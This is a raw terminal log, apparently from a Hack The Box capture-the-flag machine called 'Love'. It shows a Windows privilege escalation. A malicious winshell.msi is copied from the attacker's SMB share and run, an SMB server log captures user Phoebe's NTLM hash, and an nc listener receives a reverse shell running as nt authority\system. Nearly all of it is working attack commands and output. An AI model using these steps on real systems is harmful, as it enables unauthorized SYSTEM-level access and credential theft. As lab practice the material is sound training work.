 copy \\10.10.15.125\share\winshell.msi C:\Users\Phoebe\AppData\Local\Temp\winsad\winshell.msi
copy \\10.10.15.125\share\winshell.msi C:\Users\Phoebe\AppData\Local\Temp\winsad\winshell.msi
        1 file(s) copied.
winshell.msi
winshell.msi
C:\Users\Phoebe\AppData\Local\Temp\winsad>winshell.msi
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.239,52491)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:ed5a3b0ba37141b5cff05863ed985124:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.239,52491)
[*] Remaining connections []
/home/winsad/Desktop/HTB/Machines/Love/content ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.239] 52492
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\WINDOWS\system32>